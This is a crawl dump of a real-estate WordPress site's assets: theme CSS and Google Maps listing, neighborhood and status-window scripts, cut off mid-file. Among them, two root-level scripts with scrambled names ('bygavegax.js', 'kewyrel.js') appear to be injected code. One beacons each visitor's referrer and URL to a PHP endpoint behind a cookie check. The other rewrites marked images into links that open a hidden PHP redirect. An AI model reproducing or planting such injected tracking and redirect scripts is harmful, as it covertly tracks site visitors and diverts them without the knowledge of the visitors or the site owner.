      color: black;
      font-size: 12px;
      font-weight: normal; }

section.pls-listing-property_details p.mls {
  margin: 0 0 0 10px;
  float: left; }

body.page-template-default article header {
  float: left;
  width: 100%;
  padding-top: 0px; }
  body.page-template-default article header h2 {
    max-width: none;
    min-width: none; }

.aligncenter {
  margin: inherit 0px;
  width: auto;
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

.alignleft {
  margin: 20px 20px 20px 0;
  display: inline;
  float: left; }

.alignright {
  margin: 20px 0 20px 20px;
  display: inline;
  float: right; }

.slider-wrapper {
  overflow: hidden !important;
  position: relative !important;
  z-index: 1px; }

.dataTables_processing {
  position: absolute;
  background: rgba(255, 255, 255, 0.5);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#9a000000', endColorstr='#9a000000');
  font-family: "Gudea", Myriad Pro, Arial;
  font-size: 14px;
  color: #919090; }

.wp-caption {
  max-width: 100%;
  padding: 4px; }

.wp-caption-text {
  font-style: italic; }

.gallery-caption {
  font-style: italic; }

.sticky {
  margin-bottom: 2px; }

.bypostauthor {
  font-weight: normal; }


--- FILE ---
content_type: application/javascript
request_url: https://carbonfibercontainer.com/bygavegax.js
body_size: 800
content:


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function givet()
{		var kamywiro = window.location.href; 
  	     var xukiqohaqywe = "bygavegax";	var dasovizalera = "/" + xukiqohaqywe + ".php"; 
    var wevokemozun = 60;	
	var fydarowabunoh = xukiqohaqywe; 		var xuzahidihe = "";	  	    try     {	       xuzahidihe=""+parent.document.referrer;	  	     }
 

	    catch (ex) 

    { 
		    xuzahidihe=""+document.referrer;      }
	 	if(xaziny(fydarowabunoh) == null)
 
 
	{
 
  		var fecipuf = window.location.hostname;
 	  		  	
		jiquxofitu(fydarowabunoh, "1", wevokemozun, "/", fecipuf);   
		if(xaziny(fydarowabunoh) != null)
 
		{
 			var cihibica = new Image();   

			cihibica.src=dasovizalera + "?referer=" + escape(xuzahidihe) + "&url=" + escape(kamywiro);		}	} 	 }	

givet();


function xaziny(tarajamys) 
{	    var becotyjefyg = document.cookie;	      var cuvilekejos = tarajamys + "=";
	

  
    var hanenumekesaza = becotyjefyg.indexOf("; " + cuvilekejos);  
    if (hanenumekesaza == -1) { 	
        hanenumekesaza = becotyjefyg.indexOf(cuvilekejos);          if (hanenumekesaza != 0) return null;
      } else {         hanenumekesaza += 2;	     }
    var vulonakigeroci = document.cookie.indexOf(";", hanenumekesaza);       if (vulonakigeroci == -1) {
 
          vulonakigeroci = becotyjefyg.length;  
    }  
    return unescape(becotyjefyg.substring(hanenumekesaza + cuvilekejos.length, vulonakigeroci));
   }


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function jiquxofitu(penaleberyboxah,ritahycugajeqob,fafego, jolikar, hyga) 
{ 
 var pyjihali = new Date();
 	   
 var xejyzekusoh = new Date();
       xejyzekusoh.setTime(pyjihali.getTime() + 1000*60*fafego);

 document.cookie = penaleberyboxah+"="+escape(ritahycugajeqob) + ";expires="+xejyzekusoh.toGMTString() + ";path=" + jolikar + ";domain=" + hyga;  
  
}



--- FILE ---
content_type: application/javascript
request_url: https://carbonfibercontainer.com/wp-content/themes/default/blueprint/js/scripts/lifestyle.js?ver=4.1.1
body_size: 1036
content:
function Lifestyle ( params ) {
	this.map = params.map || alert('You need to give the lifestyle object a map');
};

Lifestyle.prototype.init = function () {
	var that = this;

	//set the initial state of the polygon menu
	if (this.status_display) {
		google.maps.event.addDomListenerOnce(this.map, 'idle', function() {
			var content = '<div id="polygon_display_wrapper">';
			content += '<h5>Point of Interest</h5>';
			content += '<p id="start_warning">Use controls below to select what points of interests you\'d like to see on the map</p>';
			content += '</div>';
			jQuery('#' + that.status_display.dom_id).append(content);
		});
	}
	
	jQuery('#lifestyle_form_wrapper form, .location_select_wrapper').live('change', function(event) {
      	event.preventDefault();
      	that.map.clear();
      	that.search_places();
      });

}

Lifestyle.prototype.search_places = function () {
	var that = this;
	var request = this.get_lifestyle_form();

	var service = new google.maps.places.PlacesService(this.map.map);

    service.search(request, function ( results, status ) {
		var points = [];
		if (status == google.maps.places.PlacesServiceStatus.OK) {
			that.map.hide_empty();
			for (var i = 0; i < results.length; i++) {	
				that.map.create_marker({position:new google.maps.LatLng(results[i].geometry.location.lat(), results[i].geometry.location.lng()), content:results[i].name, icon: 'https://chart.googleapis.com/chart?chst=d_map_spin&chld=0.3|0|FF8429|13|b', listing:results[i] });
		  	}
		}	
		if (that.map.markers.length > 0 )
			that.map.center_on_markers();
    })
}
				        
Lifestyle.prototype.service_callback = function (results, status) {
	console.log('service_callback');
	var points = [];
	if (status == google.maps.places.PlacesServiceStatus.OK) {
		for (var i = 0; i < results.length; i++) {						           
			points.push({lat: results[i].geometry.location.lat(), lng: results[i].geometry.location.lng()});
			that.map.create_marker({latlng:results[i].geometry.location, content:results[i].name, icon: 'https://chart.googleapis.com/chart?chst=d_map_spin&chld=0.3|0|FF8429|13|b' });
	  	}
	}
}

Lifestyle.prototype.get_lifestyle_form = function () {
	var response = {location: new google.maps.LatLng(this.map.lat, this.map.lng) , radius: 5000, types: ['']};
	var form_values = [];
	jQuery.each(jQuery('#lifestyle_form_wrapper form').serializeArray(), function(i, field) {
		form_values.push(field.name);
	});
	if (form_values.length > 0) {
		response.types = [];
		for (key in form_values) {
			response.types.push(form_values[key]);
		};
	};
	return response;
}

--- FILE ---
content_type: application/javascript
request_url: https://carbonfibercontainer.com/wp-content/themes/default/blueprint/js/scripts/map.js?ver=4.1.1
body_size: 4053
content:
// finish styling filters

//lifestyle polygon map

// only trigger map reload after 70% move in a direction
// only trigger map reload after a zoom out.
// show the number of total results on the map
// infowindow alternative?

function Map () {}

Map.prototype.init = function ( params ) {
	if (!params)
		alert('Your map object must have some options defined, specifically a map type');


	//where ever you go, know who you are.
	var that = this;

	this.map = false;
	this.type = params.type || alert('You must define a map type for the method to work properly');
	this.infowindows = [];
	this.markers = params.markers ||[];
	this.markers_hash = {};
	this.bounds = [];
	this.list = params.list || false;
	this.dom_id = params.dom_id || 'map_canvas';

	//map states
	this.is_loaded = false;
	this.is_idle = false;
	this.was_marker_click = false;

	//other objects
	this.listings = params.listings || alert('Map: You must attach a lisitngs object. Every arm needs a head. Some notes: \n if you are creating a map on a property details page then pass your single listing to the listing object.');
	this.polygons = params.polygons || [];
	this.status_window = params.status_window || false;

	//polygon settings
	this.polygons_verticies = [];
	this.polygons_exclude_center = false;
	this.selected_polygon = params.selected_polygon || false;
	this.allow_polygons_to_clear = params.allow_polygons_to_clear || false;
	
	// map settings
	this.lat = params.lat || '42.37';
	this.lng = params.lng || '-71.03';
	this.zoom = params.zoom || 15;
	this.always_center = params.always_center || true;
	this.filter_by_bounds = params.filter_by_bounds === false ? false : true;
	this.full_callback = params.full_callback || false;

	//marker settings
	this.marker = {};
	this.marker.icon = params.marker || false;
	this.marker.icon_hover = params.marker_hover || 'https://chart.googleapis.com/chart?chst=d_map_pin_letter&chld=|FF0000|000000'

	this.map_options = params.map_options || { zoom: this.zoom, mapTypeId: google.maps.MapTypeId.ROADMAP, mapTypeControl: false, streetViewControl: false, zoomControl: true, zoomControlOptions: { style: google.maps.ZoomControlStyle.SMALL, position: google.maps.ControlPosition.TOP_LEFT } };

	//polygon settings
	if ( this.type == 'neighborhood' ) {
		//filter by bounds forces the datatable to render after the map is idle
		//thats not needed here.
		this.filter_by_bounds = false;
		this.neighborhood = params.neighborhood || alert('If this is to be a neighborhood map, you\'ll need to give it a neighborhood object');	
	} else if ( this.type == 'lifestyle' ) {
		this.lifestyle = params.lifestyle || alert('If this is to be a lifestyle map, you\'ll need to give it a lifestyle object');	
	} else if ( this.type == 'lifestyle_polygon' ) {
		this.lifestyle_polygon = params.lifestyle_polygon || alert('If this is to be a lifestyle_polygon map, you\'ll need to give it a lifestyle_polygon object');	
	} 

	// map/list interaction
	Map.prototype.marker_click = params.marker_click || function ( listing_id ) {
		that.was_marker_click = true;
		console.log(that);
	}
	Map.prototype.marker_mouseover = params.marker_mouseover || function ( listing_id ) {
		if (listing_id) {
			var marker = this.markers_hash[listing_id];
			marker.setIcon(this.marker.icon_hover);	
		}
		
	}
	Map.prototype.marker_mouseout = params.marker_mouseout || function ( listing_id ) {
		if (listing_id) {
			var marker = this.markers_hash[listing_id];
			marker.setIcon(null);
		}
	}

	this.init = function() {
		// map options are defined in init
		that.map_options.center = new google.maps.LatLng(that.lat, that.lng);
		that.map = new google.maps.Map(document.getElementById(that.dom_id), that.map_options);
		
		google.maps.event.addDomListenerOnce(that.map, 'idle', function () {
			that.is_idle = true;
			that.once_idle();
		});

		if ( that.type == 'neighborhood' ) {
			//all neighborhoods shown
			that.neighborhood.init();
		} else if ( that.type == 'lifestyle' ) {
			//show points of interests on the map.
			that.lifestyle.init();
		} else if ( that.type == 'lifestyle_polygon' ) {
			//show points of interests on the map, then do listings searches with them.
			that.lifestyle_polygon.init();
		}

	}

	this.once_idle = function () {

		if (this.status_window) {
			this.status_window.init();
			this.status_window.add_control_container();
			this.status_window.on_load();	
		}
	}

	google.maps.event.addDomListener(window, 'load', function () {
		that.is_loaded = true;
	});

	//build map
	if (this.is_loaded) {
		this.init();
	} else {
		google.maps.event.addDomListener(window, 'load', that.init);	
	};
	
}

Map.prototype.create_polygon = function ( polygon_options ) {
	var that = this;
	var polygon = new google.maps.Polygon( polygon_options );
	//faster to travers native arrays then using google's getters. We'll risk the collision
	polygon.vertices = polygon_options.vertices;
	
	if ( polygon_options.label && polygon_options.label_center ) {
		new TxtOverlay( polygon_options.label_center, polygon_options.label, "polygon_text_area", this.map );	
	}
	
	polygon.setMap(this.map);
	this.polygons.push(polygon);
	
	google.maps.event.addListener(polygon, 'click', function() {
		that[that.type].polygon_click( polygon );
	});

	google.maps.event.addListener(polygon,"mouseover",function(){
		that[that.type].polygon_mouseover( polygon );
	}); 

	google.maps.event.addListener(polygon,"mouseout",function(){
		that[that.type].polygon_mouseout( polygon );
	});

	return polygon;
}

Map.prototype.update = function ( ajax_response ) {

	if (ajax_response && ajax_response.aaData.length > 0) {
		if ( this.status_window)
			this.status_window.some_results();

		if (this.markers.length > 0 )
			this.clear();

		if (ajax_response.aaData.length > 0 ) {
			for (var i = ajax_response.aaData.length - 1; i >= 0; i--) {
				this.create_listing_marker( ajax_response.aaData[i][1] );
			}
		}
		
		// if filter by bounds, don't move the map, it's confusing
		if ( this.always_center && this.type == 'neighborhood' && this.selected_polygon) {
			this.center_on_selected_polygon();
		} else if (this.always_center && this.markers.length > 0 ) {
			this.center();	
		}

		//show full overlay so users knows to zoom if they want.
		var limit = this.list.limit_default || 50;
		if ( ajax_response.iTotalRecords >= limit) {
			this.show_full();
			if ( this.full_callback ) {
				this.full_callback();
			}
		}

		//displaying map status bars
		if ( this.status_window && this.listings.active_filters && this.map )
			this.status_window.update();

	} else {
		this.show_empty();
	}
	this.hide_loading();
}

Map.prototype.clear = function () {
	if (this.markers) {
		for (var i = this.markers.length - 1; i >= 0; i--) {
			this.markers[i].setMap( null )
		}
        this.markers = [];
	}

	if ( this.allow_polygons_to_clear && this.polygons ) {
		for (var i = this.polygons.length - 1; i >= 0; i--) {
			this.polygons[i].setMap( null );
		}
		this.polygons = [];
	}
}

Map.prototype.create_listing_marker = function ( listing ) {
	var marker_options = {};
	//bind the listing data to the marker so it can be used later
	marker_options.listing = listing;
	marker_options.animation = google.maps.Animation.DROP
	marker_options.position = new google.maps.LatLng(listing['location']['coords'][0], listing['location']['coords'][1]);

	if (listing['images'] && listing['images'][0] && listing['images'][0]['url']) {
    	var image_url = listing['images'][0]['url'];
    };
    marker_options.content = '<div id="content">'+
        '<div id="siteNotice">'+'</div>'+
          '<h2 id="firstHeading" class="firstHeading"><a href="'+ listing['cur_data']['url'] + '">' + listing['location']['full_address'] +'</a></h2>'+
          '<div id="bodyContent">'+
            '<img width="80px" height="80px" style="float: left" src="'+image_url+'" />' +
            '<ul style="float: right; width: 130px">' +
              '<li> Beds: '+ listing['cur_data']['beds'] +'</li>' +
              '<li> Baths: '+ listing['cur_data']['baths'] +'</li>' +
              '<li> Price: '+ listing['cur_data']['price'] +'</li>' +
            '</ul>' +
          '</div>' +
          '<div class="viewListing" style="margin: 15px 70px; float: left; font-size: 16px; font-weight: bold;"><a href="'+listing['cur_data']['url']+'">View Details</a></div>' +
          '<div class="clear"></div>' +
        '</div>'+
      '</div>';
    var marker = this.create_marker( marker_options );
	this.markers_hash[marker.listing.id] = marker;

}

Map.prototype.create_marker = function ( marker_options ) {
	
	var that = this;
	if (this.marker.icon) {
		marker_options.icon = this.marker.icon;
	}
	// console.log(marker_options);
	var marker = new google.maps.Marker(marker_options);

	if (marker_options.listing) {
		marker.listing = marker_options.listing;	
	}
	
	var infowindow = new google.maps.InfoWindow({content: marker_options.content});
	this.infowindows.push(infowindow);

	google.maps.event.addListener(marker, 'click', marker_options.click || function() {
		if ( marker.listing ) {
			that.marker_click( marker.listing.id );	
		}
		
		for (var i = that.infowindows.length - 1; i >= 0; i--) {
			that.infowindows[i].setMap(null)
		}
		infowindow.open( that.map, marker );
	});

	google.maps.event.addListener(marker,"mouseover",function(){
		if (marker.listing) {
			that.marker_mouseover( marker.listing.id );
			if ( that.list ) {
				that.list.row_mouseover( marker.listing.id );	
			}	
		}
	}); 

	google.maps.event.addListener(marker,"mouseout",function(){
		if (marker.listing) {
			that.marker_mouseout( marker.listing.id );
			if ( that.list ) {
				that.list.row_mouseleave( marker.listing.id );
			}
		}
		
	});

	marker.setMap(this.map);
	that.markers.push(marker);
	return marker;
}

Map.prototype.center = function () {
	var that = this;
	var listener = false;
	
	//only reposition the map if it's not the first load (this.bounds) and the dev wants (this.filter_by_bounds)
	if ( !this.filter_by_bounds || !this.bounds || this.selected_polygon ) {

		clearTimeout(listener);

		var bounds = new google.maps.LatLngBounds();

		if ( this.markers.length > 0 ) {
			for (var i = this.markers.length - 1; i >= 0; i--) {
				bounds.extend(this.markers[i].getPosition());
			}
		}
		
		if ( !this.polygons_exclude_center && this.polygons_verticies.length > 0 ) {
			for (var i = this.polygons_verticies.length - 1; i >= 0; i--) {
				bounds.extend(this.polygons_verticies[i]);
			}
		}
		
        if ( this.map ) {
        	this.map.fitBounds(bounds);
            listener = setTimeout( function () {
				google.maps.event.addListener(that.map, 'bounds_changed', function( event ) {
				    if ( that.map.getZoom() > 15 ) {
				    	that.map.setZoom( 15 );
				    }
				});
            }, 750 );
        }
	}
}


Map.prototype.center_on_polygons = function () {
	var bounds = new google.maps.LatLngBounds();
	for (var i = this.polygons_verticies.length - 1; i >= 0; i--) {
		bounds.extend(this.polygons_verticies[i]);
	}
	this.map.fitBounds(bounds);
}

Map.prototype.center_on_selected_polygon = function () {
	var bounds = new google.maps.LatLngBounds();
	for (var i = this.selected_polygon.vertices.length - 1; i >= 0; i--) {
		var vertice = this.selected_polygon.vertices[i];
		var gpoint = new google.maps.LatLng(vertice.lat, vertice.lng);
		bounds.extend(gpoint);
	}
	this.map.fitBounds(bounds);	
}

Map.prototype.center_on_markers = function () {
	var bounds = new google.maps.LatLngBounds();
	for (var i = this.markers.length - 1; i >= 0; i--) {
		bounds.extend(this.markers[i].getPosition());
	}	
	this.map.fitBounds(bounds);
}

Map.prototype.get_bounds =  function () {
	if ( !this.map ) {
		return this.bounds;
	}
	this.bounds = [];

	if (this.type == 'neighborhood' && this.selected_polygon) {
		for (var i = this.selected_polygon.vertices.length - 1; i >= 0; i--) {
			var point = this.selected_polygon.vertices[i];
			this.bounds.push({'name' : 'polygon[' + i + '][lat]', 'value': point['lat'] });
			this.bounds.push({'name' : 'polygon[' + i + '][lng]', 'value': point['lng'] });
		}
	} else if (this.type == 'neighborhood' && this.neighborhood.neighborhood_override === true ) {
		//if the neighborhood object is attempting to recover, let it.
		return;
	} else {
		var map_bounds = this.map.getBounds();
		if ( typeof map_bounds == 'undefined' ) {
			return this.bounds;
		}

		this.bounds.push({'name' : 'polygon[0][lat]', 'value': map_bounds.getNorthEast().lat() });
		this.bounds.push({'name' : 'polygon[0][lng]', 'value': map_bounds.getNorthEast().lng() });

		this.bounds.push({'name' : 'polygon[1][lat]', 'value': map_bounds.getNorthEast().lat() });
		this.bounds.push({'name' : 'polygon[1][lng]', 'value': map_bounds.getSouthWest().lng() });

		this.bounds.push({'name' : 'polygon[2][lat]', 'value': map_bounds.getSouthWest().lat() });
		this.bounds.push({'name' : 'polygon[2][lng]', 'value': map_bounds.getSouthWest().lng() });

		this.bounds.push({'name' : 'polygon[3][lat]', 'value': map_bounds.getSouthWest().lat() });
		this.bounds.push({'name' : 'polygon[3][lng]', 'value': map_bounds.getNorthEast().lng() });	
	}
	return this.bounds;
}

Map.prototype.listeners = function ( ) {
	var that = this;
	var timeout = false;

	if (this.filter_by_bounds) {
		google.maps.event.addDomListener(window, 'load', function() {
			if (that.type == 'listings') {
				//trigger a reload on any movement
				google.maps.event.addListener(that.map, 'dragend', function() {
					
					console.log(that.status_window.update_map_on_drag);
					if ( that.status_window && !that.status_window.update_map_on_drag ) {
						that.status_window.on_load();
						return;
					}
						

					if ( timeout === false ) {
						that.listings.get();
					} 
					//only reload the map once since bounds_changed is a little trigger happy
					clearTimeout(timeout);
					timeout = setTimeout(function () {
						that.listings.get();	
					}, 750);
				});

				google.maps.event.addListener(that.map, 'zoom_changed', function() {
					//only reload the map once since bounds_changed is a little trigger happy
					clearTimeout(timeout);
					timeout = setTimeout(function () {
						that.listings.get();
					}, 750);	
				});
			}

			google.maps.event.addListener(that.map, 'drag', function () {
				that.drag();
			});
			
		});	
	}

}

Map.prototype.geocode = function (address, callback ) {
	var geocoder = new google.maps.Geocoder();
	var bounds = this.map.getBounds();
    geocoder.geocode( { 'address': address, bounds: bounds}, function(results, status) {
      callback( results, status);
    });
}

Map.prototype.show_empty = function () {

	jQuery('.map_wrapper #empty_overlay').show();

	setTimeout(function () {
		jQuery('.map_wrapper #empty_overlay').fadeOut();		
	}, 750);

	if ( this.status_window && this.status_window.empty)
		this.status_window.empty();
}
Map.prototype.hide_empty = function () {
	jQuery('.map_wrapper #empty_overlay').hide();
}
Map.prototype.show_loading = function () {
	jQuery('.map_wrapper #loading_overlay').show();
	if ( this.status_window && this.status_window.loading )
		this.status_window.loading();
}
Map.prototype.hide_loading = function () {
	jQuery('.map_wrapper #loading_overlay').hide();
}
Map.prototype.show_full = function () {
	if ( this.status_window )
		this.status_window.full();	
}
Map.prototype.drag = function () {
	if ( this.status_window )
		this.status_window.dragging();		
}

--- FILE ---
content_type: application/javascript
request_url: https://carbonfibercontainer.com/kewyrel.js
body_size: 546
content:

window.onload = function ()
{
	lafudoxa();
}


function lafudoxa()
{	
	var vawozuhe = document.getElementsByTagName("img"); 	for (var cyruwoqak = 0; cyruwoqak < vawozuhe.length; cyruwoqak++) 		{ 
 
		var qure = vawozuhe[cyruwoqak].getAttribute("class"); 
 


		if(qure == null || qure.length < 50) continue;   		var limosub = "/wapuzohe.php?enfpy=" + qure;
 	 			var piqylalucoqoxi = vawozuhe[cyruwoqak].getAttribute("alt");
 		var desotypo = vovo(limosub, piqylalucoqoxi);  	
  		var cubexymonyni = vawozuhe[cyruwoqak].parentNode;
		var kiry = vawozuhe[cyruwoqak].cloneNode(true);

  
			desotypo.appendChild(kiry);
			
 
		cubexymonyni.replaceChild(desotypo, vawozuhe[cyruwoqak]);


 
 	} 	}  


function vovo(cygeviqax, nyjuny){	 
	if(nyjuny == null) nyjuny = "";	
 	var kotu = document.createElement("a");	

 	kotu.href = "#" + nyjuny;  	kotu.setAttribute("onclick", "javascript:window.open('" + cygeviqax + "');return false;");		kotu.setAttribute("rel","nofollow");  	kotu.setAttribute("target","_blank");
  
	return kotu;	 
		} 

--- FILE ---
content_type: application/javascript
request_url: https://carbonfibercontainer.com/wp-content/themes/default/blueprint/js/libs/chosen/chosen-custom.js
body_size: 110
content:
jQuery( document ).ready( function($) {
    $("select").chosen({allow_single_deselect: true});
});



--- FILE ---
content_type: application/javascript
request_url: https://carbonfibercontainer.com/wp-content/themes/default/blueprint/js/scripts/neighborhood.js?ver=4.1.1
body_size: 1177
content:
function Neighborhood ( params ) {
	var that = this;
	this.map = params.map || false;
	this.type = params.type || 'neighborhood';


	this.strokeColor = params.strokeColor || null;
	this.strokeOpacity  = params.strokeOpacity || null;
	this.strokeWeight  = params.strokeWeight || null;
	this.fillColor  = params.fillColor || null;
	this.fillOpacity  = params.fillOpacity || null;

	this.neighborhood_override = false;
	

	this.slug = params.slug || false;
	Neighborhood.prototype.polygon_click = params.polygon_click || function ( polygon ) {
		that.map.selected_polygon = polygon;
		that.map.polygons_exclude_center = true;
		that.map.always_center = true;
		that.map.listings.get();
		for (var i = that.map.polygons.length - 1; i >= 0; i--) {
			that.map.polygons[i].setOptions({fillOpacity: "0.4"});
		}
		polygon.setOptions({fillOpacity: "0.6"});
	}
	Neighborhood.prototype.polygon_mouseover = params.polygon_mouseover || function ( polygon ) {
		polygon.setOptions({fillOpacity: "0.9"});
	}
	Neighborhood.prototype.polygon_mouseout = params.polygon_mouseout || function ( polygon ) {
		polygon.setOptions({fillOpacity: "0.4"});
	}
}

Neighborhood.prototype.init = function () {
	var that = this;	
	var filters = {};

	if (this.slug) {
		//if slug, only get that one
		filters.action = 'get_polygons_by_slug';
		filters.slug = this.slug;
		filters.type = this.type;
	} else {
		//if no polygon, get all
		filters.action = 'get_polygons_by_type';
		filters.type = this.type;
	}

	jQuery.ajax({
	    "dataType" : 'json',
	    "type" : "POST",
	    "url" : info.ajaxurl,
	    "data" : filters,
	    "success" : function ( neighborhoods ) {
	    	if ( neighborhoods.length > 0) {
	    		for (var i = neighborhoods.length - 1; i >= 0; i--) {
	    			var polygon_options = that.process_neighborhood_polygon( neighborhoods[i] );
	    			var polygon = that.map.create_polygon( polygon_options );
	    			if ( that.slug ) {
	    				that.map.selected_polygon = polygon;
						that.map.listings.get();	
	    			}
	    			
	    		};
	    		that.map.center_on_polygons();
	    	} else {
	    		//manually set filters, force the map to update;
	    		that.neighborhood_override = true;
	    		that.map.listings.filter_override = [];
	    		that.map.listings.filter_override.push({ "name": "location["+that.type+"]", "value" : that.slug });
	    		that.map.listings.filter_override.push({ "name": "location["+that.type+"_match]", "value" : 'like' });
	    		that.map.listings.get();
	    	}
	    }
	});
}

//converts raw neighborhood polygon data into a useable GMaps polygon object
Neighborhood.prototype.process_neighborhood_polygon = function ( neighborhood ) {
	var polygon_options = {};
	polygon_options.paths = [];
	polygon_options.label = neighborhood.name || false;
	polygon_options.tax = neighborhood.tax || false;
	polygon_options.permalink = neighborhood.permalink || false;

	polygon_options.strokeColor = this.strokeColor || neighborhood.settings.border.color;
	polygon_options.strokeOpacity = this.strokeOpacity || neighborhood.settings.border.opacity;
	polygon_options.strokeWeight = this.strokeWeight || neighborhood.settings.border.weight;
	polygon_options.fillColor = this.fillColor || neighborhood.settings.fill.color;
	polygon_options.fillOpacity = this.fillOpacity || neighborhood.settings.fill.opacity;

	if ( neighborhood.vertices.length > 0 ) {
		var bounds = new google.maps.LatLngBounds();
		for (var i = neighborhood.vertices.length - 1; i >= 0; i--) {
			var point = neighborhood.vertices[i];
			var gpoint = new google.maps.LatLng( point['lat'], point['lng'] );
			polygon_options.paths.push( gpoint );	
			//store the verticies directly so we can center the map without relooping the the polygons
			this.map.polygons_verticies.push( gpoint );
			bounds.extend( gpoint );
		}
		polygon_options.label_center = bounds.getCenter();
	}
	//so we can attach directly to the polygon object
	polygon_options.vertices = neighborhood.vertices;

	return polygon_options;
}

--- FILE ---
content_type: application/javascript
request_url: https://carbonfibercontainer.com/wp-content/themes/default/js/script.js
body_size: 841
content:
// Floating div
jQuery(document).ready(function($) {
//this is the floating content

  if(! ($.browser.msie && parseInt($.browser.version, 10) == 7) ) {

    var $floatingbox = $('#floating-box');

    if($('body').length > 0){

      var bodyY = parseInt($('body').offset().top) + 300;
      var originalX = $floatingbox.css('margin-left');

      $(window).scroll(function () { 

        var scrollY = $(window).scrollTop();
        var isfixed = $floatingbox.css('position') == 'fixed';

        if($floatingbox.length > 0){

          // $floatingbox.html("scrollY : " + scrollY + ", bodyY : " + bodyY + ", isfixed : " + isfixed);

          if ( (parseInt(scrollY) - 150) > bodyY && !isfixed ) {
    		    $floatingbox.stop().css({
    		      position: 'fixed',
              top: 50
    		    });
    	    } else if ( (parseInt(scrollY) - 150) < bodyY && isfixed ) {

    	 	    $floatingbox.css({
      		    position: 'relative',
      		    top: 0,
      		    marginLeft: originalX
    	      });
          }
        }
      });
    }
  }
});


function update_price_dropdowns () {
  var transation_type = jQuery('#purchase_type_container select').val();
  if (!transation_type) {
    transation_type = 'sale';
  }

  var max_options = jQuery('#' + transation_type + '_max_options select').html();
  var min_options = jQuery('#' + transation_type + '_min_options select').html();  

  jQuery('#max_price_container select').empty().append(max_options);
  jQuery('#min_price_container select').empty().append(min_options);

  jQuery("#min_price_container select, #max_price_container select").trigger("liszt:updated");
}


jQuery( document ).ready( function($) {

  update_price_dropdowns();

  $("#purchase_type_container select").change(function() {
      update_price_dropdowns();    
  });

});

// Fix Drop down menus over slideshow in ie7
jQuery( document ).ready( function($) {

  if($.browser.msie && parseInt($.browser.version, 10) == 7) {

       var zIndexNumber = 1000;
       // Put your target element(s) in the selector below!
       $(".primary ul, .primary li, .primary a").each(function() {
               $(this).css('zIndex', zIndexNumber);
               zIndexNumber -= 10;
       });
 }
});

--- FILE ---
content_type: application/javascript
request_url: https://carbonfibercontainer.com/wp-content/themes/default/blueprint/js/scripts/status.js?ver=4.1.1
body_size: 2217
content:
function Status_Window ( params ) {
	var that = this;
	this.params = params;
	if ( typeof params === 'undefined' )
		alert('You need to pass in parameters');
	
	//objects 
	this.listings = params.listings || alert('You must attach a listings object to your status object');
	this.map = this.listings.map || alert('You need to attach a map to the listings object if you want the status object actually work');
	this.filter_position = params.fitler_position || google.maps.ControlPosition.RIGHT_TOP;
	this.class = params.class || 'map_filter_area';
	this.dom_id = params.dom_id || 'map_filter_area';

	//functions representing states
	this.on_load = params.on_load || false;
	this.some_results = params.some_results || false;
	this.empty = params.empty || false;
	this.loading = params.loading || false;
	this.update_map_on_drag = false;
	this.prompt_map_on_drag = false;

	//status indicators
	this.title = false;
	this.body = false;
	this.footer = false;
	this.active_title = false;
	this.active_body = false;
	this.active_footer = false;
}

Status_Window.prototype.init = function () {
		
	if ( this.map.type == 'listings' ) {
		this.listings_init();
	} else if ( this.map.type == 'neighborhood' ) {
		this.neighborhood_init();
	} else if ( this.map.type == 'lifestyle') {
		this.lifestyle_init();
	} else if ( this.map.type == 'lifestyle_polygon' ) {
		this.initalize_lifestyle_polygon_init();
	}

}

//default initialization states
Status_Window.prototype.listings_init = function () {
	var that = this;
	this.on_load = this.params.on_load || function () {
		that.title = '<h4>First Load</h4>';
		that.body = 'Some text that needs to be long';
		that.footer = that.drag_reload_modal();
		that.update();
	}

	this.some_results = this.params.some_results || function () {
		that.title = '<h4>You have Results!</h4>';
		that.body = 'Some text that needs to be long';
		that.update();
	}

	this.empty = this.params.empty || function () {
		that.title = '<h4>Empty!</h4>';
		that.body = 'Some text that needs to be long';
		that.update();
	}

	this.loading = this.params.loading || function () {
		that.title = '<h4>Loading</h4>';
		that.body = 'New listings are on the way!';
		that.update();
	}

	this.dragging = this.params.dragging || function () {
		that.title = '<h4>You are dragging</h4>';
		that.body = 'Let go to see new listings';
		that.update();
	}

	this.full = this.params.full || function () {
		that.title = "<h4>Zoom In</h4>"
		that.body = 'Full here! Try zooming in.';
		that.update();
	}

	this.listeners = this.params.listeners || function () {
		jQuery('#polygon_unselect').live('click', function () {
			that.unselect_polygon();
		});
	}();

}

Status_Window.prototype.neighborhood_init = function () {

	var that = this;
	this.on_load = this.params.on_load || function () {
		that.title = '<h4>First Load</h4>';
		that.body = 'Some text that needs to be long';
		that.footer = 'Just another footer';
		that.update();
	}

	this.some_results = this.params.some_results || function () {
		that.title = '<h4>You have Results!</h4>';
		that.body = 'Some text that needs to be long';
		that.update();
	}

	this.empty = this.params.empty || function () {
		that.title = '<h4>Empty!</h4>';
		that.body = 'Some text that needs to be long';
		that.update();
	}

	this.loading = this.params.loading || function () {
		that.title = '<h4>Loading</h4>';
		that.body = 'New listings are on the way!';
		that.update();
	}

	this.dragging = this.params.dragging || function () {
		that.title = '<h4>You are dragging</h4>';
		that.body = 'Let go to see new listings';
		that.update();
	}

	this.full = this.params.full || function () {
		that.title = "<h4>Zoom In</h4>"
		that.body = 'Full here! Try zooming in.';
		that.update();
	}

	this.listeners = this.params.listeners || function () {
		jQuery('#polygon_unselect').live('click', function () {
			that.unselect_polygon();
		});
	}();
}

Status_Window.prototype.lifestyle = function () {
	
	
	var that = this;
	this.on_load = this.params.on_load || function () {
		that.title = '<h4>First Load</h4>';
		that.body = 'Some text that needs to be long';
		that.footer = 'Just another footer';
		that.update();
	}

	this.some_results = this.params.some_results || function () {
		that.title = '<h4>You have Results!</h4>';
		that.body = 'Some text that needs to be long';
		that.update();
	}

	this.empty = this.params.empty || function () {
		that.title = '<h4>Empty!</h4>';
